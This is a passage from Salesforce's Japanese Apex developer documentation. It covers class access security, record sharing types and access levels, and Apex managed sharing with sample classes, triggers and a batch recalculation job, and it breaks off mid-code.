- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **クラス」と入力し、[Apex クラス] を選択します。**
- **2. 制限するクラス名をクリックします。**
- **3. [セキュリティ] をクリックします。**
- **4.** [**選択可能なプロファイル**] **リストから有効にするプロファイルを選択して [追加] をクリックするか、**[**有効 にされたプロファイル**] **リストから無効にするプロファイルを選択して [削除] をクリックします。**
- **5. [保存] をクリックします。**

Apex **クラスのセキュリティを権限セットから設定する手順は、次のとおりです。**

**1.** [**設定**] **から、**[**クイック検索**] **ボックスに「権限セット」と入力し、[権限セット] を選択します。**

- **2. 権限セットを選択します。**
- **3. [Apex クラスアクセス] をクリックします。**
- **4. [編集] をクリックします。**
- **5.** [**利用可能な** Apex **クラス**] **リストから有効にする** Apex **クラスを選択し、[追加] をクリックするか、**[**有効な** Apex **クラス**] **リストから無効にする** Apex **クラスを選択し、[削除] をクリックします。**
- **6. [保存] をクリックします。**

Apex **クラスのセキュリティをプロファイルから設定する手順は、次のとおりです。**

- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「プロファイル」と入力し、[プロファイル] を選択します。**
- **2. プロファイルを選択します。**
- **3.** [Apex **クラスのアクセス**] **ページまたは関連リストで、[編集] をクリックします。**
- **4.** [**利用可能な** Apex **クラス**] **リストから有効にする** Apex **クラスを選択し、[追加] をクリックするか、**[**有効な** Apex **クラス**] **リストから無効にする** Apex **クラスを選択し、[削除] をクリックします。**
- **5. [保存] をクリックします。**

# Apex による共有管理について

**共有とは、レコードに対してアクションを実行する許可をユーザまたはユーザグループに付与する行為のこと です。共有アクセス権は、**Salesforce**ユーザインターフェースおよび**Force.com**を使用して付与することも、**Apex **を使用してプログラムで付与することもできます。**

**この項では、**Apex **を使用した共有の概要について説明します。**

- **• [共有の理解](#page-224-0)**
- **•** Apex **[を使用したレコードの共有](#page-227-0)**
- <span id="page-224-0"></span>**•** Apex **[による共有管理の再適用](#page-233-0)**

**共有についての詳細は、**Salesforce **オンラインヘルプの「組織の共有設定の設定」を参照してください。**

### 共有の理解

**共有は、すべてのカスタムオブジェクトと、**Account**、**Contact**、**Opportunity**、**Case **などの多くの標準オブジェク トのレコードレベルのアクセス制御を実現します。管理者は最初にオブジェクトの組織の共有アクセスレベル を設定し、レコード所有者、ロール階層、共有ルール、共有の直接設定などに基づいてその他のアクセス権を 付与します。開発者は** Apex **共有管理を使用できるようになり、**Apex **を使用したプログラムからのアクセス権 の付与が可能になります。レコードに対するほとんどの共有は、関連する共有オブジェクトで保持されます。 これは、他のプラットフォームのアクセス制御リスト** (ACL) **と似た機能です。**

### 共有のタイプ

Salesforce **には、次のタイプの共有があります。**

**Force.com による共有管理**

Force.com **による共有管理では、レコードの所有者、ロール階層、および共有ルールに基づいて** Force.com **に よって付与される共有アクセス権を使用します。**

**レコードの所有者**

**各レコードは、ユーザまたは場合によっては、カスタムオブジェクト、ケース、およびリードのキュー が所有します。レコードの所有者にはフルアクセスが自動的に付与され、レコードを参照、編集、移 行、共有、および削除できます。**

**ロール階層**

**ロール階層により、その階層内の別のユーザよりも上位のユーザが、下位ユーザの所有レコードまたは 下位ユーザに共有されているレコードに対して、同じレベルのアクセス権を持つことができます。その ため、ロール階層内のレコード所有者より上位のユーザにも、そのレコードに対するフルアクセスが暗 黙的に付与されます。ロール階層は共有するレコードと共に維持されません。代わりに、ロール階層ア クセス権が実行時に取得されます。詳細は、**Salesforce**オンラインヘルプの「階層を使用したアクセス権 の制御」を参照してください。**

**共有ルール**

**共有ルールは、システム管理者が、特定のユーザグループが所有するレコードへのアクセス権を特定の グループまたはロール内のユーザに自動的に付与する場合に使用します。共有ルールは、**Force.com AppExchange**からインストールしたアプリケーションのパッケージに追加したり、共有ロジックをサポー トする目的で使用したりすることはできません。**

**共有ルールは、レコード所有者または他の条件に基づいて作成できます。条件に基づく共有ルールの作 成に** Apex **は使用できません。また、条件に基づく共有は** Apex **を使用してテストできません。**

Force.com **による共有管理で追加された暗黙的な共有はすべて、**Salesforce **ユーザインターフェース、**SOAP API**、または** Apex **を使用して直接変更することはできません。**

**ユーザによる共有管理 (共有の直接設定)**

**ユーザによる共有管理により、レコードの所有者や、レコードに対するフルアクセスを持つユーザは、ユー ザまたはユーザグループとレコードを共有できます。一般にこの処理は、エンドユーザが単一レコードに 対して実行します。レコードの所有者とロール階層内でその所有者の上位にあるユーザにのみ、レコード に対するフルアクセスが付与されます。他のユーザにフルアクセスを付与することはできません。特定の オブジェクトに対するオブジェクトレベルの「すべての編集」権限を持つユーザは、レコードを手動で共 有することもできます。レコードの所有者が変更された場合や、共有で付与されたアクセス権でオブジェ クトの組織の共有デフォルトアクセスレベルを超える追加アクセス権が許可されない場合に、ユーザによ る共有管理が削除されます。**

**Apex による共有管理**

**開発者は、**Apex **による共有管理を使用すると、アプリケーションの特定の共有要件を** Apex **または** SOAP API **によるプログラムでサポートできるようになります。この種類の共有は、**Force.com **による共有管理に類似 しています。「すべてのデータの編集」権限を持つユーザのみが、レコードへの**Apex**による共有管理を追 加または変更できます。**Apex **による共有管理は、レコードの所有者を変更しても維持されます。**

メモ: Apex **共有の理由と** Apex **による共有管理の再適用は、カスタムオブジェクトでのみ使用できま す。**

#### 共有の理由項目

Salesforce **ユーザインターフェースでカスタムオブジェクトの** [**理由**] **項目は、レコードで使用される共有の種 類を指定します。この項目は、**Apex **または** Force.com API **では** rowCause **となります。**

**次の各リスト項目は、レコードに使用される共有の種類です。表は、**[**理由**] **項目値と関連する** rowCause **値 を示します。**

**•** Force.com **による共有管理**



**• ユーザによる共有管理**



**•** Apex **による共有管理**



<span id="page-226-0"></span>Apex **による共有管理で表示されている理由は開発者が定義します。**

### アクセスレベル

**レコードへのユーザのアクセス権を決定する場合、最も権限の高いアクセスレベルを使用します。ほとんどの 共有オブジェクトは、次のアクセスレベルをサポートしています。**





#### 共有に関する考慮事項

**Apex トリガとユーザレコードの共有**

**次の方法で開始されたトリガがレコードの所有者を変更する場合は、実行ユーザに新しい所有者のユーザ レコードへの参照アクセス権が必要です。**

- **•** API
- **• 標準ユーザインターフェース**
- **•** Visualforce **標準コントローラ**
- **•** with sharing **キーワードで定義されたクラス**

<span id="page-227-0"></span>with sharing **キーワードで定義されていないクラスを介して開始されたトリガは、システムモードで実 行されます。この場合、トリガは実行ユーザに特定のアクセス権を要求しません。**

### Apex を使用したレコードの共有

**プログラムから共有にアクセスするには、共有する標準オブジェクトまたはカスタムオブジェクトに関連付け られている共有オブジェクトを使用する必要があります。たとえば、**AccountShare **は** Account **オブジェクトの共 有オブジェクト、**ContactShare **は** Contact **オブジェクトの共有オブジェクトです。他のオブジェクトについても 同様です。さらに、すべてのカスタムオブジェクトの共有オブジェクトには次のように名前が付けられていま す。***MyCustomObject* **はカスタムオブジェクトの名前です。**

*MyCustomObject*\_\_Share

**主従関係の従側にあるオブジェクトには、関連付けられた共有オブジェクトはありません。従レコードへのア クセスは、主の共有オブジェクトと関係の共有設定により定義されます。詳細は、**Salesforce**オンラインヘルプ の「カスタムオブジェクトのセキュリティ」を参照してください。**

**共有オブジェクトには、**Force.com**共有管理、ユーザ共有管理、**Apex**共有管理の** 3 **種類の共有すべてをサポート するレコードが含まれています。組織の共有設定、ロールの階層、および特定オブジェクトの「すべての参 照」や「すべての編集」などの権限、「すべてのデータの参照」および「すべてのデータの編集」を使用して ユーザに暗黙的に付与された共有は、このオブジェクトでは追跡されません。**

**各共有オブジェクトには、次のプロパティがあります。**



**ユーザまたはグループでは標準オブジェクトまたはカスタムオブジェクトは共有できません。オブジェクトを 共有できるユーザおよびグループの種別についての詳細は、『**Salesforce **および** Force.com **[のオブジェクトリファ](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/) [レンス』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/)の「**[User](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/sforce_api_objects_user.htm)**」と「**[Group](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/sforce_api_objects_group.htm)**」を参照してください。**

#### Apex を使用したユーザ共有管理の作成

Apex **または** SOAP API **を使用して、**1 **つのユーザまたはグループに対してレコードの共有を直接設定できます。 レコードの所有者が変更されると、共有は自動的に削除されます。次の例のクラスには、参照アクセスのある 特定のユーザまたはグループ** ID **を伴うジョブ** ID **によって指定されたジョブを共有するメソッドが含まれます。 また、このメソッドを検証するテストメソッドも含まれます。このクラス例を保存する前に、**Job **というカス タムオブジェクトを作成します。**

メモ: Apex **を使用して記述された共有の直接設定には、デフォルトで** RowCause="Manual" **が含まれま す。所有権が変更されると、この条件の共有のみが削除されます。**

public class JobSharing { public static boolean manualShareRead(Id recordId, Id userOrGroupId){ // Create new sharing object for the custom object Job. Job Share jobShr = new Job Share(); // Set the ID of record being shared.

```
jobShr.ParentId = recordId;
      // Set the ID of user or group being granted access.
      jobShr.UserOrGroupId = userOrGroupId;
      // Set the access level.
      jobShr.AccessLevel = 'Read';
      // Set rowCause to 'manual' for manual sharing.
      // This line can be omitted as 'manual' is the default value for sharing objects.
      jobShr.RowCause = Schema.Job Share.RowCause.Manual;
     // Insert the sharing record and capture the save result.
      // The false parameter allows for partial processing if multiple records passed
      // into the operation.
     Database.SaveResult sr = Database.insert(jobShr,false);
     // Process the save results.
      if(sr.isSuccess()){
        // Indicates success
        return true;
      }
      else {
        // Get first save result error.
        Database.Error err = sr.getErrors()[0];
         // Check if the error is related to trival access level.
         // Access levels equal or more permissive than the object's default
         // access level are not allowed.
         // These sharing records are not required and thus an insert exception is
acceptable.
         if(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION &&
                  err.getMessage().contains('AccessLevel')){
            // Indicates success.
           return true;
         }
         else{
           // Indicates failure.
           return false;
         }
       }
   }
}
@isTest
private class JobSharingTest {
  // Test for the manualShareRead method
  static testMethod void testManualShareRead(){
      // Select users for the test.
     List<User> users = [SELECT Id FROM User WHERE IsActive = true LIMIT 2];
     Id User1Id = users[0].Id;Id User2Id = users[1].Id;
```

```
// Create new job.
   Job c j = new Job c();
   j.Name = 'Test Job';
   j.OwnerId = user1Id;
   insert j;
  // Insert manual share for user who is not record owner.
   System.assertEquals(JobSharing.manualShareRead(j.Id, user2Id), true);
  // Query job sharing records.
  List<Job Share> jShrs = [SELECT Id, UserOrGroupId, AccessLevel,
     RowCause FROM job share WHERE ParentId = :j.Id AND UserOrGroupId= :user2Id];
  // Test for only one manual share on job.
  System.assertEquals(jShrs.size(), 1, 'Set the object\'s sharing model to Private.');
   // Test attributes of manual share.
   System.assertEquals(jShrs[0].AccessLevel, 'Read');
   System.assertEquals(jShrs[0].RowCause, 'Manual');
   System.assertEquals(jShrs[0].UserOrGroupId, user2Id);
  // Test invalid job Id.
  delete j;
  // Insert manual share for deleted job id.
   System.assertEquals(JobSharing.manualShareRead(j.Id, user2Id), false);
}
```
重要: **組織のデフォルトのアクセスレベルは、最も権限の大きいアクセスレベルに設定することはできま せん。カスタムオブジェクトの場合は「公開**/**参照・更新可能」です。詳細は[、「アクセスレベル」](#page-226-0)** (**ペー ジ** 207)**を参照してください。**

#### Apex による共有管理の作成

}

**開発者は**Apex**による共有管理を使用すると、**Apex**または**SOAP API**を通じて、アプリケーションの動作をサポー トする共有をプログラムで操作できるようになります。この種類の共有は、**Force.com**による共有管理に類似し ています。「すべてのデータの編集」権限を持つユーザのみが、レコードへの** Apex **による共有管理を追加ま たは変更できます。**Apex **による共有管理は、レコードの所有者を変更しても維持されます。**

Apex**による共有管理には、**Apex**共有の理由を使用する必要があります。**Apex**共有の理由は、ユーザやユーザグ ループでレコードを共有した理由を開発者が追跡するための** 1 **つの方法です。複数の** Apex **共有理由を使用す ることで、共有レコードの更新や削除に必要なコーディングを簡略化することができます。また、開発者は、 同じユーザやグループに対して異なる共有理由を設定して複数の共有を設定できます。**

Apex **共有の理由は、オブジェクトの詳細ページとして定義されます。**Apex **共有の理由には、それぞれラベル と名前が付けられます。**

**• ユーザインターフェースでレコードの共有を参照すると、**[**理由**] **列に表示ラベルが表示されます。これに より、ユーザとシステム管理者が共有の目的を理解できます。表示ラベルは、トランスレーションワーク ベンチを使用する翻訳についても有効化されます。**

**• この名前は、**API **および** Apex **で理由を参照するときに使用します。**

Apex **共有の理由の名前の形式は次のとおりです。**

MyReasonName\_\_c

Apex **共有の理由は、次のようにプログラムで参照できます。**

Schema.*CustomObject\_\_Share*.rowCause.*SharingReason\_\_c*

**たとえば、**Job **というオブジェクトの** Apex **共有の理由である** Recruiter **は、次のように参照できます。**

Schema.Job Share.rowCause.Recruiter c

**詳細は、「**Schema **[クラス」](#page-2490-0)** (**ページ** 2471)**を参照してください。**

Apex **共有の理由を作成する手順は、次のとおりです。**

- **1. カスタムオブジェクトの管理設定から、**[Apex **共有の理由**] **関連リストの [新規] をクリックします。**
- **2.** Apex**共有の理由の表示ラベルを入力します。ユーザインターフェースでレコードの共有を参照すると、**[**理 由**] **列に表示ラベルが表示されます。表示ラベルは、トランスレーションワークベンチを使用する翻訳に ついても有効化されます。**
- **3.** Apex **共有の理由の名前を入力します。この名前は、**API **および** Apex **で理由を参照するときに使用します。 この名前は、アンダースコアと英数字のみを含み、組織内で一意の名前にする必要があります。最初は文 字であること、スペースは使用しない、最後にアンダースコアを使用しない、**2 **つ続けてアンダースコアを 使用しないという制約があります。**
- **4. [保存] をクリックします。**

メモ: Apex **共有の理由と** Apex **による共有管理の再適用は、カスタムオブジェクトでのみ使用できます。**

#### Apex による共有管理の例

**この例では、人事採用アプリケーションの構築中で、**Job **というオブジェクトが存在すると仮定しています。 ジョブにリストされた採用担当者および採用担当マネージャにレコードへのアクセス権が付与されていること を確認したいと考えています。次のトリガは、ジョブレコード作成時に採用担当者および採用担当マネージャ にアクセス権を付与します。この例では、**User **レコードと関連付けられた、**Hiring\_Manager **および** Recruiter **とい う** 2 **つの参照項目を持つ** Job **というカスタムオブジェクトが必要です。また、**Job **カスタムオブジェクトには、** Hiring\_Manager **と** Recruiter **という** 2 **つの共有の理由を追加する必要があります。**

```
trigger JobApexSharing on Job__c (after insert) {
    if(trigger.isInsert){
       // Create a new list of sharing objects for Job
       List<Job__Share> jobShrs = new List<Job Share>();
       // Declare variables for recruiting and hiring manager sharing
       Job Share recruiterShr;
       Job Share hmShr;
       for(Job__c job : trigger.new){
           // Instantiate the sharing objects
           recruiterShr = new Job Share();
```

```
hmshr = new JobShare();// Set the ID of record being shared
            recruiterShr.ParentId = job.Id;
            hmShr.ParentId = job.Id;
            // Set the ID of user or group being granted access
            recruiterShr.UserOrGroupId = job.Recruiter__c;
            hmShr.UserOrGroupId = job.Hiring Manager c;
           // Set the access level
            recruiterShr.AccessLevel = 'edit';
            hmShr.AccessLevel = 'read';
           // Set the Apex sharing reason for hiring manager and recruiter
            recruiterShr.RowCause = Schema.Job__Share.RowCause.Recruiter__c;
            hmShr.RowCause = Schema.Job Share.RowCause.Hiring Manager c;
            // Add objects to list for insert
            jobShrs.add(recruiterShr);
           jobShrs.add(hmShr);
        }
       // Insert sharing records and capture save result
       // The false parameter allows for partial processing if multiple records are passed
        // into the operation
        Database.SaveResult[] lsr = Database.insert(jobShrs,false);
       // Create counter
       Integer i=0;
        // Process the save results
        for(Database.SaveResult sr : lsr){
            if(!sr.isSuccess()){
                // Get the first save result error
                Database.Error err = sr.getErrors()[0];
                // Check if the error is related to a trivial access level
                // Access levels equal or more permissive than the object's default
                // access level are not allowed.
                // These sharing records are not required and thus an insert exception is
                // acceptable.
                if(!(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION
                                               \& \&err.getMessage().contains('AccessLevel'))){
                   // Throw an error when the error is not related to trivial access
level.
                    trigger.newMap.get(jobShrs[i].ParentId).
                      addError(
                       'Unable to grant sharing access due to following exception: '
                       + err.getMessage());
```

```
}
                }
                i++;
          }
     }
}
```
**特定の状況下では、共有行を挿入すると、既存の共有行が更新されます。次の例を参考にしてください。**

- **• 共有の直接設定アクセスレベルが「参照」に設定されている場合、「更新」に設定された新しい共有行を 挿入すると、元の共有行はより高いアクセスレベルを示す「更新」に更新されます。**
- **• ユーザが子レコード** (**取引先責任者、ケース、商談など**) **にアクセスできるため取引先にアクセスでき、取 引先共有ルールが作成されている場合、親の暗黙的共有の共有理由は、共有ルールの共有理由で置き換え られ、高い方のアクセスレベルを示します。**
- 重要: **組織のデフォルトのアクセスレベルは、最も権限の大きいアクセスレベルに設定することはできま せん。カスタムオブジェクトの場合は「公開**/**参照・更新可能」です。詳細は[、「アクセスレベル」](#page-226-0)** (**ペー ジ** 207)**を参照してください。**

#### カスタマーコミュニティプラスユーザのための Apex による共有管理の作成

**カスタマーコミュニティプラスユーザは以前、カスタマーポータルユーザと呼ばれていました。これらのユー ザは、共有オブジェクト** (AccountShare**、**ContactShare **など**) **を使用できません。カスタマーコミュニティ プラスユーザとして共有オブジェクトを使用する必要がある場合は、デフォルトで** without sharing **キー ワードを使用して動作するトリガの使用を検討してください。または、この同じキーワードで内部クラスを使 用し、**DML **操作を正常に実行できるようにします。別のユーティリティクラスを使用してこのアクセスを有効 にすることもできます。**

<span id="page-233-0"></span>**記述した共有の直接設定または** Apex **による共有を介した共有オブジェクトに対する表示の許可はサポートさ れていますが、オブジェクト自体をカスタマーコミュニティプラスユーザが使用することはできません。ただ し、他のユーザは共有を追加してカスタマーコミュニティプラスユーザにアクセス権を付与することができま す。**

### Apex による共有管理の再適用

**組織のデフォルトアクセスレベルが変更されると、オブジェクトの全レコードの共有が自動的に再適用されま す。再適用により、適切な場合は** Force.com **共有管理が追加されます。また、付与されたアクセス権が冗長で ある場合は、すべてのタイプの共有が削除されます。たとえば、オブジェクトの共有モデルが「非公開」から 「公開**/**参照のみ」に変更されると、ユーザに「参照のみ」アクセス権を付与する共有の直接設定が削除され ます。**

Apex**共有管理を再適用するには、**Salesforce**が提供する再適用を行うインターフェースを実装する、**Apex**クラス を記述する必要があります。その後、**[Apex **共有の再適用**] **関連リストのカスタムオブジェクトの詳細ページ で、クラスとカスタムオブジェクトを関連付ける必要があります。**

メモ: Apex **共有の理由と** Apex **による共有管理の再適用は、カスタムオブジェクトでのみ使用できます。**

Apex**共有の理由を指定するカスタムオブジェクトの詳細ページからこのクラスを実行します。ロックの問題に より、アプリケーションのロジックに定義されたユーザへのアクセス権限の付与が** Apex **コードで実行されな**

**い場合、管理者はオブジェクトの** Apex **共有管理を再適用する必要があることがあります。** [Database.executeBatch](#page-293-0) **メソッドを使用して、**Apex **共有管理の再適用をプログラムで呼び出すこともでき ます。**

メモ: **カスタムオブジェクトの組織のデフォルト共有アクセスレベルが更新される度に、関連付けられた カスタムオブジェクトに定義された** Apex **再適用クラスも実行されます。**

Apex **再適用の実行を監視または停止するには、**[**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **ジョブ」と入 力し、[Apex ジョブ] を選択します。**

#### 共有の再適用のための Apex クラスの作成

Apex**共有管理を再適用するには、再適用を行う**Apex**クラスを記述する必要があります。このクラスは、**Salesforce **が提供する** Database.Batchable **インターフェースを実装している必要があります。**

Database.Batchable **インターフェースは、**Apex**共有管理の再適用など、すべての**Apex**の一括処理プロセス に使用されます。このインターフェースは、組織で複数回実装できます。実装する必要があるメソッドの詳細 は、「**Apex **[の一括処理の使用」](#page-287-0)** (**ページ** 268)**を参照してください。**

Apex **共有管理の再適用を作成する前に、[ベストプラクティスに](#page-300-0)ついても検討してください。**

重要: **組織のデフォルトのアクセスレベルは、最も権限の大きいアクセスレベルに設定することはできま せん。カスタムオブジェクトの場合は「公開**/**参照・更新可能」です。詳細は[、「アクセスレベル」](#page-226-0)** (**ペー ジ** 207)**を参照してください。**

#### Apex による共有管理の再適用の例

**この例では、人事採用アプリケーションの構築中で、**Job **というオブジェクトが存在すると仮定しています。 ジョブにリストされた採用担当者および採用担当マネージャにレコードへのアクセス権が付与されていること を確認したいと考えています。次の**Apex**クラスでこの検証を実行できます。この例では、**User **レコードと関連 付けられた、**Hiring\_Manager **および** Recruiter **という** 2 **つの参照項目を持つ** Job **というカスタムオブジェクトが必 要です。また、**Job **カスタムオブジェクトには、**Hiring\_Manager **と** Recruiter **という** 2 **つの共有の理由を追加する 必要があります。このサンプルを実行する前に、メールアドレスを、エラー通知とジョブ完了通知を送信する 有効なメールアドレスに置き換えます。**

```
global class JobSharingRecalc implements Database.Batchable<sObject> {
    // String to hold email address that emails will be sent to.
   // Replace its value with a valid email address.
   static String emailAddress = 'admin@yourcompany.com';
   // The start method is called at the beginning of a sharing recalculation.
   // This method returns a SOQL query locator containing the records
   // to be recalculated.
   global Database.QueryLocator start(Database.BatchableContext BC){
       return Database.getQueryLocator([SELECT Id, Hiring_Manager__c, Recruiter__c
                                         FROM Job__c]);
   }
   // The executeBatch method is called for each chunk of records returned from start.
   global void execute(Database.BatchableContext BC, List<sObject> scope){
```

```
// Create a map for the chunk of records passed into method.
Map<ID, Job c> jobMap = new Map<ID, Job c>((List<Job c>)scope);
// Create a list of Job Share objects to be inserted.
List<Job Share> newJobShrs = new List<Job Share>();
// Locate all existing sharing records for the Job records in the batch.
// Only records using an Apex sharing reason for this app should be returned.
List<Job Share> oldJobShrs = [SELECT Id FROM Job Share WHERE ParentId IN
     :jobMap.keySet() AND
     (RowCause = :Schema.Job__Share.rowCause.Recruiter__c OR
    RowCause = :Schema.Job__Share.rowCause.Hiring_Manager__c)];
// Construct new sharing records for the hiring manager and recruiter
// on each Job record.
for(Job__c job : jobMap.values()){
    Job Share jobHMShr = new Job Share();
    Job_Share jobRecShr = new Job Share();
    // Set the ID of user (hiring manager) on the Job record being granted access.
    jobHMShr.UserOrGroupId = job.Hiring Manager c;
    // The hiring manager on the job should always have 'Read Only' access.
    jobHMShr.AccessLevel = 'Read';
    // The ID of the record being shared
    jobHMShr.ParentId = job.Id;
    // Set the rowCause to the Apex sharing reason for hiring manager.
    // This establishes the sharing record as Apex managed sharing.
    jobHMShr.RowCause = Schema.Job Share.RowCause.Hiring Manager c;
    // Add sharing record to list for insertion.
    newJobShrs.add(jobHMShr);
    // Set the ID of user (recruiter) on the Job record being granted access.
    jobRecShr.UserOrGroupId = job.Recruiter c;
    // The recruiter on the job should always have 'Read/Write' access.
    jobRecShr.AccessLevel = 'Edit';
    // The ID of the record being shared
    jobRecShr.ParentId = job.Id;
